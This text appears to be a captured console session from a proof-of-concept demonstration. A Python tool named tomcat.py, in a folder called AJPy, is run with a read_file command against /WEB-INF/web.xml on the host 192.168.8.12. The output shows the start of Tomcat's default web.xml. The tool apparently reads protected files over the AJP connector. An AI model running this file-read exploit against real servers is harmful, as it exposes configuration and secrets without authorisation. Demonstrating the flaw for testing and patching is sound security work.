 C:\Users\60186\Desktop\下载\AJPy>python tomcat.py read_file --webapp=ROOT/   /WEB-INF/web.xml 192.168.8.12
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>